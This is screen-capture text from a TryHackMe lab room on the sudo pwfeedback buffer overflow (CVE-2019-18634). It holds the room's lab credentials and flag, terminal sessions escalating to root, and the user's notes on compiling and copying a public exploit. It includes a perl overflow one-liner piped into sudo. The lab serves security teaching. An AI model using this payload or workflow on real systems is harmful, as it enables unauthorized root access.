 1 2 3 4 5 6 7 8 9 ><> notes.md (~/hax/ctf/tryhackme/sudo_bof_pwfeedback) - VIM | 132.0 | 132.0 | 5.5.3-arch1-1 | 12% 29°C | 27% | 123.5 Gi | 2020-02-13 21:40:44 |
TryHackM https://ra Simple CT Home - P CMS Mad (213) Dim
tryhackme.com/room/sudovulnsbof
2 2
to see it working for yourself.
==================================================
============================
Now it's your turn.
SSH into that machine you deployed earlier, using
port 4444.
The credentials are:
Username: tryhackme
Password: tryhackme
If you're using Linux, the command will look like
this:
ssh -p 4444 tryhackme@<remote-machine-ip>
#1 Use the pre-compiled exploit in the VM to get
a root shell.
No answer needed Correct Answer
#2 What's the flag in /root/root.txt?
THM{buff3r_0v3rfl0w_rul3s} Correct Answer
66 users are in here This room is 4 days old
Created by MuirlandOracle
This is a free room, which means anyone can deploy
virtual machines in the room (without being
subscribed)!
thonk.png Show all
# history
sh: 3: history: not found
# perl -e 'print(("A" x 100 . "\x{00}") x 50)' | sudo -S id
uid=0(root) gid=0(root) groups=0(root),1000(tryhackme)
# exit
sudo: 1 incorrect password attempt
tryhackme@sudo-bof:~$ perl -e 'print(("A" x 100 . "\x{00}") x 50)' | sudo -S id
[sudo] password for tryhackme: Segmentation fault
tryhackme@sudo-bof:~$ perl -e 'print(("A" x 100 . "\x{00}") x 50)' | sudo sh
[sudo] password for tryhackme:
ls
Sorry, try again.
[sudo] password for tryhackme:
^Csudo: 2 incorrect password attempts
tryhackme@sudo-bof:~$ perl -e 'print(("A" x 100 . "\x{00}") x 50)' | sudo -S sh
[sudo] password for tryhackme: Segmentation fault
tryhackme@sudo-bof:~$ ./exploit
[sudo] password for tryhackme:
Sorry, try again.
#
# id
uid=0(root) gid=0(root) groups=0(root),1000(tryhackme)
#
1 # Sudo Buffer Overflow
2 > A tutorial room exploring CVE-2019-18634 in the Unix Sudo Program. Room Two in the SudoVulns Series
3
4 # Start
5 - We got the user creds `tryhackme`:`tryhackme`
6 - Log in with ssh
7
8 ```
9 ssh -p 4444 tryhackme@10.10.234.139
10 ```
11 - We are not allowed to run /bin/bash with sudo
12 ![not_allowed](not_allowed.png)
13
14 ## Exploit
15 https://github.com/saleemrashid/sudo-cve-2019-18634
16 We only need [exploit.c](exploit.c)
17 - Download to the attacker machine
18 - Compile it( `gcc exploit.c -o exploit` )
19 - Deploy it to the victim with scp
20
21 ```
22 scp -P 4444 exploit tryhackme@10.10.234.139:/home/tryhackme/exploit
23 ```
24 - Execute it
notes.md 1,1 Top
"notes.md" 30L, 701C written